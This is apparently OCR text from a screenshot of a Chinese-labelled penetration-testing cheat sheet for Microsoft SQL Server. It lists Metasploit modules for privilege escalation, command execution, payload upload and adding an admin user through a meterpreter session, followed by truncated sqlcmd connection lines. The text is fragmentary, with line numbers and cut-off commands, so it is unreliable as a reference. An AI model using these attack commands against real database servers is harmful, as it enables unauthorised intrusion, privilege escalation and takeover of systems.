
15
use auxiliary/admin/mssql/mssql_findandsamp
16
use auxiliary/admin/mssql/mssql_idf
17
## Privesc
18
use exploit/windows/mssql/mssql_linkcrawler
19
## If the user has IMPERSONATION privilege,
20
use admin/mssql/mssql_escalate_execute_as
21
## Escalate from db_owner to sysadmin 
22
use admin/mssql/mssql_escalate_dbowner 
23
## Execute commands
24
use admin/mssql/mssql_exec 
25
## Uploads and execute a payload
26
use exploit/windows/mssql/mssql_payload 
27
## Add new admin user from meterpreter sess
28
use windows/manage/mssql_local_auth_bypass 
常用命令
C
1
## ------------------| Connet
2
sqlcmd -U <UserName> -P 
'<Password>'
 -Q 
"sp
3
sqlcmd -U <UserName> -P 
'<Password>'
 -Q 
'US
4